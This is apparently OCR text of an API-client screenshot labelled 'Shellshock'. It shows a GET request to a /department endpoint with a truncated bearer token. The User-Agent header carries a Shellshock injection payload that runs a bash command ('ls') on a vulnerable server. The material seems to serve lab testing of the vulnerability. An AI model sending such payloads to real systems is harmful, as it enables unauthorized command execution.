 Shellshock
GET https://{{api_dns_name}}/department
Authorization Headers (2) Body Pre-request Script Tests
Key Value Descript
Authorization Bearer ewogICJhbGciOiJIUzI1NiIsCiAgImtpZCI6ImxhYiIKfQ.e...
User-Agent () { :;}; /bin/bash -c "ls"
New key Value Descrip